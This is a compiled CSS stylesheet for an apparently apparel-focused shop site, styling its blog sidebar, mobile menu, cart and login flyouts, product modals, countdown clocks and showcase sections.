.blog-sidebar .sidebar-heading { font-weight: 200; }

.blog-sidebar .more-toggle { margin-top: -.5rem; margin-bottom: 1rem; display: block; width: 100%; text-align: center; }

.blog-sidebar ul { list-style-type: none; padding: 0; margin: 0; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; letter-spacing: .5px; font-size: 1rem; }

.blog-sidebar ul li { line-height: 1.2; margin-bottom: .75rem; font-weight: 200; }

.blog-sidebar ul.image-list li { display: flex; align-items: center; }

.blog-sidebar ul.image-list li + li { padding-top: 1rem; }

.blog-sidebar ul.image-list img { float: left; max-width: 50px; margin-right: .5rem; border-radius: 50%; }

.blog-sidebar ul.badge-list a { display: block; width: 100%; }

.blog-sidebar ul.badge-list .count { border-radius: 10rem; font-weight: 200; float: right; }

.blog-sidebar .search { margin-top: 2rem; }

@media (min-width: 992px) { .blog-sidebar ul { font-size: 1.1rem; } }

.single-post .article-title { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 200; text-transform: uppercase; border-bottom: 1px solid #4c4130; padding-bottom: 1rem; margin-bottom: 2rem; text-align: center; line-height: 1.3; }

.single-post .control-row { font-size: .95rem; margin-top: 6rem; }

.single-post span.control-label { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 200; text-transform: uppercase; letter-spacing: .5px; display: block; color: #4c4130; }

nav.main-menu-mobile { max-height: 0; overflow: hidden; padding-left: 1rem; padding-right: 1rem; background: #000; -moz-transition-duration: 0.6s; -webkit-transition-duration: 0.6s; -o-transition-duration: 0.6s; transition-duration: 0.6s; -moz-transition-timing-function: cubic-bezier(0, 1, 0.5, 1); -webkit-transition-timing-function: cubic-bezier(0, 1, 0.5, 1); -o-transition-timing-function: cubic-bezier(0, 1, 0.5, 1); transition-timing-function: cubic-bezier(0, 1, 0.5, 1); }

nav.main-menu-mobile ul { text-align: left; margin: 0; padding: 0; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 200; text-transform: uppercase; font-size: 1.1rem; letter-spacing: 1px; }

nav.main-menu-mobile ul li { list-style: none; border-top: 1px solid #222; padding-top: 5px; padding-bottom: 5px; }

nav.main-menu-mobile ul li:last-of-type { border-bottom: 1px solid #222; }

nav.main-menu-mobile ul li.mobile-parent > a { pointer-events: none; }

nav.main-menu-mobile ul li.mobile-parent > a:after { font-family: "Material Design Icons"; content: "\F35D"; margin-right: .5rem; color: #BC8E4D; }

nav.main-menu-mobile ul li.mobile-parent.open > a:after { content: "\F360"; }

nav.main-menu-mobile ul li.mobile-parent ul { display: none; font-size: .9rem; padding-left: 1rem; }

nav.main-menu-mobile ul li.mobile-parent ul li:last-of-type { border-bottom: none; }

nav.main-menu-mobile.open { overflow: hidden; max-height: 1000px; border-bottom: solid 2px #71490b; -moz-transition-duration: 0.6s; -webkit-transition-duration: 0.6s; -o-transition-duration: 0.6s; transition-duration: 0.6s; -moz-transition-timing-function: ease-in; -webkit-transition-timing-function: ease-in; -o-transition-timing-function: ease-in; transition-timing-function: ease-in; }

.form-helper { font-size: .75rem; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; }

/*input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), select,	textarea { @extend .form-control; font-family:$condensed; font-weight:$light; letter-spacing:1px;	 @include placeholder { color:lighten($black, 60%); } }*/
input[type="text"], input[type="password"], input[type="datetime-local"], input[type="date"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], input[type="phone"], select, select[type="multiple"], select[type="size"], textarea { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 200; letter-spacing: 1px; }

.iframe-input { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 200; letter-spacing: 1px; padding-top: 1px; padding-bottom: 1px; }

.iframe-select { background: #fff; padding: 0.375rem .75rem 0.375rem 0rem; }

input[type=number] { max-width: 50px; }

label { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 200; letter-spacing: 1px; }

.submit-wrap { text-align: right; margin-top: 1rem; }

input[type='number'] { padding-right: 0.25rem !important; }

.input-group { align-items: stretch; }

.btn-base, .btn-link, .button, .gear-button, .btn-default, .secure-cards .card .card-footer .status-btn > button, .secure-cards .card .card-footer .status-btn > a, .page.sizing-chart .table-wrapper .dropdown-toggle { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; text-transform: uppercase; -webkit-font-smoothing: antialiased; font-weight: normal; }

.btn-base:not([disabled]) span, .btn-link:not([disabled]) span, .button:not([disabled]) span, .gear-button:not([disabled]) span, .btn-default:not([disabled]) span, .secure-cards .card .card-footer .status-btn > button:not([disabled]) span, .secure-cards .card .card-footer .status-btn > a:not([disabled]) span, .page.sizing-chart .table-wrapper .dropdown-toggle:not([disabled]) span, .btn-base:not([disabled]) i, .btn-link:not([disabled]) i, .button:not([disabled]) i, .gear-button:not([disabled]) i, .btn-default:not([disabled]) i, .secure-cards .card .card-footer .status-btn > button:not([disabled]) i, .secure-cards .card .card-footer .status-btn > a:not([disabled]) i, .page.sizing-chart .table-wrapper .dropdown-toggle:not([disabled]) i { cursor: pointer; }

.btn-base i, .btn-link i, .button i, .gear-button i, .btn-default i, .secure-cards .card .card-footer .status-btn > button i, .secure-cards .card .card-footer .status-btn > a i, .page.sizing-chart .table-wrapper .dropdown-toggle i { letter-spacing: 0; }

.btn-primary:hover, .gear-button:hover, .btn-default:hover, .secure-cards .card .card-footer .status-btn > button:hover, .secure-cards .card .card-footer .status-btn > a:hover, .page.sizing-chart .table-wrapper .dropdown-toggle:hover, .btn-primary:focus, .gear-button:focus, .btn-default:focus, .secure-cards .card .card-footer .status-btn > button:focus, .secure-cards .card .card-footer .status-btn > a:focus, .page.sizing-chart .table-wrapper .dropdown-toggle:focus { transparentize: #fff, 0.1; }

.gear-button { font-size: 1.125rem; position: relative; border: 2px solid #760101; box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.25); }

@media (min-width: 768px) { .gear-button { font-size: 1.625rem; padding-left: 2.25rem; } .gear-button:before { content: ''; background: url("../images/gear.png") 0 0 no-repeat; width: 39px; height: 30px; position: absolute; top: 0; left: 0; } }

.flyout-wrapper { z-index: 999999; position: fixed; right: 252px; width: 0; height: 100%; top: 0; margin-right: -282px; overflow-y: auto; padding: 0.875rem; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease; }

@media (min-width: 768px) { .flyout-wrapper { margin-right: -382px; right: 352px; } }

.flyout-wrapper h2 { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; margin-bottom: 1.25rem; text-transform: uppercase; font-size: 1.5rem; padding-top: 1rem; }

.flyout-wrapper.toggled { width: 282px; }

@media (min-width: 768px) { .flyout-wrapper.toggled { width: 382px; } }

.flyout-wrapper .flyout-container { width: 226px; position: inherit; overflow: auto; height: 100%; padding-bottom: 4rem; }

@media (min-width: 768px) { .flyout-wrapper .flyout-container { width: 326px; } }

.flyout-wrapper a.menu-close { color: #cf8c06; font-size: 2.5rem; float: right; }

.flyout-wrapper a.menu-close.cart-menu-toggle { opacity: 0.7; border-radius: 80%; display: block; background-color: #000; width: 2.25rem; height: 2.25rem; position: relative; }

.flyout-wrapper a.menu-close.cart-menu-toggle i { position: absolute; font-size: 2rem; top: .15rem; right: .13rem; line-height: 1; }

.flyout-wrapper .details-wrap { display: block; font-size: 0.938rem; padding: 10px 0; border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 300; }

.flyout-wrapper .details-wrap .product-title { font-size: 1.125rem; }

.flyout-wrapper .details-wrap .product-price { display: inline-block; min-width: 6rem; }

.flyout-wrapper.login-flyout { border-left: solid 2px #71490b; background: #000; color: #d3c6ba; }

.flyout-wrapper.login-flyout h2 { color: #d3c6ba; }

.flyout-wrapper.login-flyout ul { padding: .5rem 0 0 0; }

.flyout-wrapper.login-flyout ul li { list-style: none; padding: 0.313rem 0; border-bottom: 1px solid #ab937c; }

.flyout-wrapper.login-flyout ul li:first-of-type { border-top: 1px solid #ab937c; }

.flyout-wrapper.login-flyout ul li a { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-size: 1.25rem; font-weight: 200; }

.flyout-wrapper.login-flyout .highestBadge { margin: 0 auto; }

.flyout-wrapper.cart-flyout { background: #fbf9f8; border-left: solid 2px #ab937c; }

.flyout-wrapper.cart-flyout h2 { color: #000; }

.flyout-wrapper.cart-flyout .gear-button { margin-top: 2rem; }

#flyout-close { position: fixed; top: 0; bottom: 0; left: 0; right: 0; }

.fp-parallax { position: relative; background: #000; overflow: hidden; width: 100%; margin: 0; padding: 1.1875rem 0; }

.fp-parallax:before, .fp-parallax:after { content: ''; position: absolute; left: 0; z-index: 100; background: url("../images/button-border.png"); background-repeat: repeat-x; height: 19px; width: 100%; display: block; }

.fp-parallax:before { top: 0; }

.fp-parallax:after { bottom: 0; }

.fp-parallax .p-left, .fp-parallax .p-right { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; text-align: center; display: flex; align-items: center; }

@media (min-width: 576px) { .fp-parallax .p-left, .fp-parallax .p-right { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .fp-parallax .p-left, .fp-parallax .p-right { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .fp-parallax .p-left, .fp-parallax .p-right { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .fp-parallax .p-left, .fp-parallax .p-right { padding-right: 15px; padding-left: 15px; } }

.fp-parallax .p-left img, .fp-parallax .p-right img { margin: 0 auto; width: 100%; }

@media (min-width: 768px) { .fp-parallax .p-left { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; text-align: right; } .fp-parallax .p-right { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; text-align: left; } }

@media (min-width: 992px) { .fp-parallax .p-left { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } .fp-parallax .p-right { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; } }

/* .tv-block{ width: 100%; height: 100%; position: relative; overflow: hidden; font-size: 16px; @include media-breakpoint-up(md) { max-width: 767px; margin-left: auto; margin-right: auto; } @include media-breakpoint-up(lg) { max-width: 992px; } @include media-breakpoint-up(xl) { max-width: 1200px; } img.tagline-divider { @extend .img-fluid; @extend .mx-auto; @extend .d-block; width: 290px; height: 48px; position: relative; z-index: 999; top: 79px; @include media-breakpoint-up(md) { float: left; width: 460px; height: 77px; left: 39%; top: 90px; position: absolute; } @include media-breakpoint-up(lg) { left: 40.25%; width: 575px; height: 96px; top: 82px; } @include media-breakpoint-up(xl) { left: 41%; width: 700px; height: 117px; top: 78px; } } } .tv-block h2 { position: relative; display: block; text-align: center; margin: 0; top: 50%; transform: translateY(-50%); font-size: 10vw; color: white; font-weight: 400; z-index: 2; } .tv-block p { position: relative; font-family: $condensed; color: $off-white; line-height: 1.2; font-weight: 700; text-transform: uppercase; padding-top: 0.625rem; font-size: 1.5rem; top: 75%; text-align: center; display: block; background: #000; z-index: 999; font-size: 0.855rem; letter-spacing: 0.25em; padding-bottom: 0.313rem; @include media-breakpoint-up(md) { top: 30%; left: 47.5%; margin-bottom: 0; letter-spacing: 0.188em; font-size: 1.5rem; padding-bottom: 0; background: transparent; text-align: left; //position: absolute; } @include media-breakpoint-up(lg) { font-size: 1.85rem; letter-spacing: 0.25em; top: 25%; } @include media-breakpoint-up(xl) { font-size: 2.28rem; top: 20%; left: 47.5%; } &.one-tee { font-family: $display; -webkit-font-smoothing: antialiased; font-size: 1.651rem; font-weight: 400; letter-spacing: 0.063em; top: 69%; padding-bottom: 0.938rem; @include media-breakpoint-up(md) { font-size: 2.6rem; left: 45.5%; top: 30%; padding-bottom: 0; //position: absolute; } @include media-breakpoint-up(lg) { font-size: 3.25rem; left: 46.5%; top: 25%; } @include media-breakpoint-up(xl) { font-size: 4rem; top: 22%; left: 47%; } } } .img-parallax {  z-index: 1; position: absolute; top: 0; left: 50%; transform: translate(-50%,0); pointer-events: none; width: 229px; @include media-breakpoint-up(sm) { width: 229px; } @include media-breakpoint-up(md) { width: 260px; left: 20%; } @include media-breakpoint-up(lg) { width: 350px; left: 21.5% } @include media-breakpoint-up(xl) { width: 439px; left: 21%; } } img.tagline-divider { @extend .mx-auto; @extend .d-block; z-index: 999; position: relative; top: 77%; width: 290px; height: 48px; @include media-breakpoint-up(md) { float: left; width: 460px; height: 77px; left: 39%; top: 90px; position: absolute; } @include media-breakpoint-up(lg) { left: 44%; width: 575px; height: 96px; } @include media-breakpoint-up(xl) { left: 47%; width: 700px; height: 117px; } } */
.upload-modal .modal-header { border-bottom: none; padding-bottom: 0; }

.upload-modal .modal-header .modal-title { color: #fff; }

.upload-modal .modal-header .close { text-shadow: none; color: #fff; }

.upload-modal .file-preview { border: none; }

.upload-modal .file-preview .btn, .upload-modal .file-preview .button, .upload-modal .file-preview .page.sizing-chart .table-wrapper .dropdown-toggle, .page.sizing-chart .table-wrapper .upload-modal .file-preview .dropdown-toggle, .upload-modal .file-preview .btn-default, .upload-modal .file-preview .secure-cards .card .card-footer .status-btn > button, .secure-cards .card .card-footer .upload-modal .file-preview .status-btn > button, .upload-modal .file-preview .secure-cards .card .card-footer .status-btn > a, .secure-cards .card .card-footer .upload-modal .file-preview .status-btn > a, .upload-modal .file-preview .gear-button { background: none; }

.upload-modal .file-preview .close { display: none; }

.upload-modal .file-preview .file-preview-frame { background: #fff; }

.upload-modal .file-preview .file-thumb-progress { position: relative; top: 0; }

.upload-modal .file-preview .file-upload-indicator { padding-top: .5rem; display: block; width: 100%; }

.upload-modal .file-preview .file-drop-zone { background: #292b2c; }

.upload-modal .file-preview .file-drop-zone.clickable:focus { border-color: #b80000; }

.upload-modal .file-preview .file-actions { margin-top: 0; }

.upload-modal .file-preview .file-actions .file-footer-buttons { width: 100%; }

.upload-modal .progress-bar-success { background-color: #ecebe9; }

.upload-modal .kv-upload-progress { margin-bottom: 1rem; }

.countdown { display: flex; align-items: center; flex-wrap: wrap; justify-content: center; text-align: center; text-transform: uppercase; }

.countdown > span { display: inline-block; }

.countdown .countdown-lead { font-size: 2.25rem; line-height: 1; letter-spacing: 3px; animation: neon6 1.5s ease-in-out infinite alternate; -moz-animation: neon6 1.5s ease-in-out infinite alternate; -webkit-animation: neon6 1.5s ease-in-out infinite alternate; }

.countdown-clock { min-height: 84px; min-width: 247px; font-size: 3rem; font-family: "wire_oneregular", serif; color: #ffffc1; padding-left: 8px; }

.countdown-clock > span { margin-left: -8px; }

.countdown-clock > span.digit { background: url("../images/clock-bg-light.png") center no-repeat; background-size: contain; display: inline-block; width: 54px; height: 84px; padding-top: 8px; }

.countdown-clock > span.digit + .digit { margin-left: -18px; }

@media (max-width: 575px) { .countdown-clock { margin-top: -8px; } }

.upload-modal .modal-header { border-bottom: none; padding-bottom: 0; }

.upload-modal .modal-header .modal-title { color: #fff; }

.upload-modal .modal-header .close { text-shadow: none; color: #fff; }

.upload-modal .file-preview { border: none; }

.upload-modal .file-preview .btn, .upload-modal .file-preview .button, .upload-modal .file-preview .page.sizing-chart .table-wrapper .dropdown-toggle, .page.sizing-chart .table-wrapper .upload-modal .file-preview .dropdown-toggle, .upload-modal .file-preview .btn-default, .upload-modal .file-preview .secure-cards .card .card-footer .status-btn > button, .secure-cards .card .card-footer .upload-modal .file-preview .status-btn > button, .upload-modal .file-preview .secure-cards .card .card-footer .status-btn > a, .secure-cards .card .card-footer .upload-modal .file-preview .status-btn > a, .upload-modal .file-preview .gear-button { background: none; }

.upload-modal .file-preview .close { display: none; }

.upload-modal .file-preview .file-preview-frame { background: #fff; }

.upload-modal .file-preview .file-thumb-progress { position: relative; top: 0; }

.upload-modal .file-preview .file-upload-indicator { padding-top: .5rem; display: block; width: 100%; }

.upload-modal .file-preview .file-drop-zone.clickable:focus { border-color: #b80000; }

.upload-modal .file-preview .file-actions { margin-top: 0; }

.upload-modal .file-preview .file-actions .file-footer-buttons { width: 100%; }

.upload-modal .progress-bar-success { background-color: #ecebe9; }

.upload-modal .kv-upload-progress { margin-bottom: 1rem; }

.modal .modal-content { padding-top: 1.1875rem; padding-bottom: 1.1875rem; }

.modal .modal-content:before, .modal .modal-content:after { content: ''; position: absolute; left: 0; background: url("../images/button-border.png"); background-repeat: repeat-x; height: 19px; width: 100%; display: block; }

.modal .modal-content:after { bottom: 0; }

.modal .modal-content:before { top: 0; }

.modal .modal-content button.close { text-shadow: 0 0 10px "yellow", 0 0 20px "yellow", 0 0 30px "yellow"; position: absolute; top: 2.1875rem; right: 1rem; opacity: 1; z-index: 110; background: rgba(0, 0, 0, 0.6); border-radius: 50%; padding: 3px; }

.modal .modal-content button.close:hover { opacity: .5; }

.modal .modal-header .modal-title { font-size: 2.25rem; line-height: 1; letter-spacing: 3px; width: 100%; text-align: center; animation: neon6 1.5s ease-in-out infinite alternate; -moz-animation: neon6 1.5s ease-in-out infinite alternate; -webkit-animation: neon6 1.5s ease-in-out infinite alternate; }

.modal .modal-body { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; color: #fff; }

.modal .controls { font-size: 4rem; color: rgba(255, 255, 255, 0.5); position: absolute; top: 50%; left: 0; width: 100%; transform: translateY(-50%); z-index: 105; display: flex; justify-content: space-between; }

.shop-modal.modal .modal-showcase, .shop-modal.modal .product-info-wrap { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; margin-bottom: 1rem; }

@media (min-width: 576px) { .shop-modal.modal .modal-showcase, .shop-modal.modal .product-info-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .shop-modal.modal .modal-showcase, .shop-modal.modal .product-info-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .shop-modal.modal .modal-showcase, .shop-modal.modal .product-info-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .shop-modal.modal .modal-showcase, .shop-modal.modal .product-info-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .shop-modal.modal .modal-showcase, .shop-modal.modal .product-info-wrap { flex: 0 0 50%; max-width: 50%; } .shop-modal.modal .modal-showcase { margin-bottom: 0; } }

@media (min-width: 1200px) { .shop-modal.modal .modal-showcase { flex: 0 0 58.3333333333%; max-width: 58.3333333333%; } .shop-modal.modal .product-info-wrap { flex: 0 0 41.6666666667%; max-width: 41.6666666667%; } }

.shop-modal.modal .modal-header .countdown { margin: 0 auto; }

@media (max-width: 991px) { .shop-modal.modal .modal-header { display: none; } }

.shop-modal.modal .modal-showcase { text-align: center; }

.shop-modal.modal .modal-showcase .cycle-pager { z-index: 999; width: 100%; position: absolute; bottom: 0.625rem; color: #fff; font-size: 1.25rem; transition: all .3s linear; }

.shop-modal.modal .modal-showcase .cycle-pager span + span { padding-left: 1.25rem; }

.shop-modal.modal .modal-showcase .cycle-pager .cycle-pager-active { text-shadow: 0px 0px 4px #cf8c06; color: #f9b428; }

.shop-modal.modal .product-info-wrap { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; color: #fff; }

.shop-modal.modal .product-info-wrap .content-wrap { padding: 0 1rem; }

.shop-modal.modal .product-info-wrap .product-title { margin-bottom: 1rem; font-size: 1.125rem; }

.shop-modal.modal .product-info-wrap .product-title .product-artist { font-size: .75em; font-weight: 200; }

.shop-modal.modal .product-info-wrap .size-chart { font-size: .75rem; font-family: default; }

@media (min-width: 992px) { .shop-modal.modal .product-info-wrap .product-title { font-size: 2.125rem; line-height: 1; } }

.shop-modal.modal form .set-label, .shop-modal.modal form label.set-label { color: #fef1d6; margin-bottom: .125rem; display: block; font-size: .875rem; }

.shop-modal.modal #resetOptions { color: #bc8e50; }

.shop-modal.modal #resetOptions:hover, .shop-modal.modal #resetOptions:focus { color: #78582e; }

.shop-modal.modal input[id*='color-'], .shop-modal.modal input[id*='size-'] { display: none; }

.shop-modal.modal input[id*='color-'] + label, .shop-modal.modal input[id*='size-'] + label { display: inline-block; margin-right: 0.5rem; height: 30px; }

.shop-modal.modal input[id*='color-'] + label img, .shop-modal.modal input[id*='size-'] + label img { vertical-align: top; }

.shop-modal.modal input[id*='color-']:checked + label, .shop-modal.modal input[id*='size-']:checked + label { border: 1px solid #f9b428; box-shadow: 0px 0px 2px 1px #f9b428; }

.shop-modal.modal input[id*='color-']:not(:checked) + label, .shop-modal.modal input[id*='size-']:not(:checked) + label { border: 1px solid #fff; }

.shop-modal.modal .totals { position: relative; padding: 1rem 0; display: flex; justify-content: space-between; flex-wrap: nowrap; align-items: center; }

.shop-modal.modal .totals:before { position: absolute; top: 0; left: 0; content: ''; width: 100%; height: 1px; transform: rotateZ(360deg); border-top: 1px solid #fef1d6; animation: neon2 1.5s ease-in-out infinite alternate; -moz-animation: neon2 1.5s ease-in-out infinite alternate; -webkit-animation: neon2 1.5s ease-in-out infinite alternate; }

.shop-modal.modal .totals .price { font-size: 3rem; line-height: 1; }

@media (min-width: 992px) { .shop-modal.modal .totals .price { font-size: 3rem; } }

.shop-modal.modal #productInfo label img { max-width: 34px; max-height: 34px; pointer-events: none; }

.shop-modal.modal .options-popup { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; min-width: 100%; min-height: 100%; }

.shop-modal.modal .view-options.popup-trigger { cursor: pointer; }

.shop-modal.modal .product-title { color: #fff; }

.contact-modal.modal .modal-body { padding: 1rem; }

.contact-modal.modal .submit-wrap { padding-bottom: 1rem; }

@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }

@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }

@keyframes spin { 100% { -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

#transitionCover { position: fixed; width: 100%; height: 100%; min-width: 100%; min-height: 100%; top: 0; left: -5000px; background: rgba(0, 0, 0, 0.9); opacity: 0; display: none; -webkit-transition: opacity 2s; transition: opacity 2s; }

#transitionCover.show { display: block; opacity: 1; left: 0; z-index: 99999; }

#spinner { color: #fff; font-size: 5rem; position: absolute; left: 50%; top: 50%; margin-left: -75px; margin-top: -75px; -webkit-animation: spin 3s linear infinite; -moz-animation: spin 3s linear infinite; animation: spin 3s linear infinite; }

input.disabled + label { opacity: .15; }

.gallery-modal img { width: 100%; }

.gallery-modal .modal-content { flex-direction: row; }

.pagination { margin: 0 atuto; display: flex; }

.pagination .page-link { color: #fff; background-color: #000; border: 1px solid #000; }

.showcase { position: relative; }

.showcase .showcase-bg { background-position: center; background-repeat: no-repeat; background-size: cover; width: 100%; height: auto; text-align: center; }

.showcase .showcase-bg:after { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; box-shadow: inset 10px -50px 200px 2px rgba(0, 0, 0, 0.6), inset -10px -20px 200px 2px rgba(0, 0, 0, 0.6); }

@media (min-width: 992px) { .showcase .showcase-bg { box-shadow: inset 100px -50px 200px 20px rgba(0, 0, 0, 0.6), inset -100px -50px 200px 20px rgba(0, 0, 0, 0.6); } }

.showcase .showcase-image img { max-height: 670px; }

.showcase .product-info, .showcase .buy-now { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; align-self: center; }

@media (min-width: 576px) { .showcase .product-info, .showcase .buy-now { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .showcase .product-info, .showcase .buy-now { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .showcase .product-info, .showcase .buy-now { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .showcase .product-info, .showcase .buy-now { padding-right: 15px; padding-left: 15px; } }

.showcase .info-wrap .product-info { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-size: 1.125rem; color: #fff; line-height: 1; }

.showcase .info-wrap .product-info .product-artist { font-size: .75em; line-height: 1.75; }

.showcase-caption { background: #000; }

.showcase-caption .content-wrapper { padding: .5rem 1rem; max-width: 575px; margin: 0 auto; }

@media (min-width: 576px) { .showcase-caption .product-info > div { display: block; } }

@media (min-width: 992px) { .showcase-caption { position: absolute; width: auto; height: auto; background: url("../images/board.png") 0 0 repeat; padding: .375rem; } .showcase-caption:before, .showcase-caption:after, .showcase-caption .content-wrapper:before, .showcase-caption .content-wrapper:after { position: absolute; width: 32px; height: 32px; content: ''; background: url("../images/caption-corner.png") center no-repeat; } .showcase-caption:before, .showcase-caption:after { bottom: .3rem; } .showcase-caption:before { left: .3rem; transform: rotate(-90deg); } .showcase-caption:after { right: .3rem; transform: rotate(180deg); } .showcase-caption .content-wrapper { background: #000; padding: 1rem; border-radius: 20px; } .showcase-caption .content-wrapper:before, .showcase-caption .content-wrapper:after { top: .3rem; } .showcase-caption .content-wrapper:before { left: .3rem; } .showcase-caption .content-wrapper:after { right: .3rem; transform: rotate(90deg); } }

.showcase.showcase-single .showcase-image { text-align: left; }

.showcase.showcase-single .showcase-caption .clock-wrap { margin-bottom: 1rem; }

.showcase.showcase-single .showcase-caption .countdown:after { content: ''; width: 100%; height: 1px; border-top: 1px solid #fef1d6; box-shadow: 0 0 5px #fef1d6, 0 0 10px #fef1d6, 0 0 15px #fef1d6, 0 0 20px #fef1d6; }

.showcase.showcase-single .info-wrap { text-align: center; align-self: center; }

.showcase.showcase-single .info-wrap .product-info { text-align: right; }

.showcase.showcase-single .info-wrap .buy-now { text-align: left; }

@media (min-width: 992px) { .showcase.showcase-single .showcase-caption { left: 56%; margin-right: 1rem; bottom: 50%; transform: translateY(50%); } .win .showcase.showcase-single .showcase-caption .product-info, .win .showcase.showcase-single .showcase-caption .buy-now { -ms-flex: 0 0 auto; display: inline-table; } }

.showcase.showcase-war .split-page { flex-wrap: wrap; }

.showcase.showcase-war .split-item { position: relative; flex: 0 0 100%; max-width: 100%; }

.showcase.showcase-war .item-caption { background: #000; padding-top: 1rem; padding-bottom: 1rem; }

.showcase.showcase-war .item-caption .product-info { text-align: left; }

.showcase.showcase-war .item-caption .buy-now { text-align: right; }

.showcase.showcase-war .versus { display: none; position: absolute; top: 26%; left: 50%; transform: translate(-50%); font-family: "mesquite-std", Rockwell, Palatino, serif; font-size: 10rem; color: black; text-shadow: 0 0 1px #f9b428, 0 0 1px #f9b428; }

@media (min-width: 768px) { .showcase.showcase-war .versus { display: block; } .showcase.showcase-war .split-item { flex: 0 0 50%; max-width: 50%; } .showcase.showcase-war .split-item:first-child .item-caption .product-info { text-align: right; } .showcase.showcase-war .split-item:first-child .item-caption .buy-now { text-align: left; } .showcase.showcase-war .split-item:last-child .info-wrap { flex-direction: row-reverse; } }

@media (min-width: 992px) { .showcase.showcase-war .showcase-caption { bottom: 24px; left: 50%; z-index: 300; transform: translateX(-50%); } .showcase.showcase-war .showcase-caption .countdown { flex-direction: column; } }

@media (min-width: 992px) and (max-width: 1199px) { .showcase.showcase-war .showcase-caption .content-wrapper { padding: 1rem 0; } .showcase.showcase-war .split-item:first-child .item-caption { padding-right: 162px; } .showcase.showcase-war .split-item:last-child .item-caption { padding-left: 146px; } }

@media (min-width: 1200px) { .showcase.showcase-war .showcase-caption .content-wrapper { padding: 1rem .5rem; } .showcase.showcase-war .split-item:first-child .item-caption { padding-right: 52px; } .showcase.showcase-war .split-item:last-child .item-caption { padding-left: 50px; } }

.home .shop { background: url("../images/bg_metal4.jpg") center repeat; }

.home .shop .container-fluid, .home .shop .instagram, .home .shop div[class*='-extend'], .home .shop footer, .home .shop .interior-header, .home .shop .showcase.showcase-war .item-caption, .showcase.showcase-war .home .shop .item-caption { max-width: 1600px; }

.home .shop .section-heading { font-family: "mesquite-std", Rockwell, Palatino, serif; -webkit-font-smoothing: antialiased; font-size: 2rem; color: #d3c6ba; letter-spacing: 0.125em; text-transform: uppercase; margin-bottom: 1.25rem; padding-bottom: 1.25rem; }

.home .shop .content-wrap, .home .shop .image-wrap { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .home .shop .content-wrap, .home .shop .image-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .home .shop .content-wrap, .home .shop .image-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .home .shop .content-wrap, .home .shop .image-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .home .shop .content-wrap, .home .shop .image-wrap { padding-right: 15px; padding-left: 15px; } }

.home .shop .content-wrap { padding-top: 1.75rem; }

@media (min-width: 576px) { .home .shop .product-wrap { flex: 0 0 50%; max-width: 50%; } .home .shop .image-wrap { flex: 0 0 83.3333333333%; max-width: 83.3333333333%; margin-left: 8.3333333333%; } }

@media (min-width: 992px) { .home .shop > .row, .home .shop-modal.modal .shop > .modal-content-wrap, .shop-modal.modal .home .shop > .modal-content-wrap { align-items: center; } .home .shop .section-heading { font-size: 3.5rem; } .home .shop .content-wrap { flex: 0 0 75%; max-width: 75%; } .home .shop .image-wrap { flex: 0 0 25%; max-width: 25%; margin-left: 0%; } .home .shop .product-wrap { flex: 0 0 25%; max-width: 25%; } }

.instagram { background: #bc8e50; background: linear-gradient(100deg, #bc8e50 0%, #261b0b 40%, #9d743c 80%, #4c4130 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$brass', endColorstr='$brown',GradientType=1 ); padding-top: 2.7505rem; padding-bottom: 2.4375rem; }

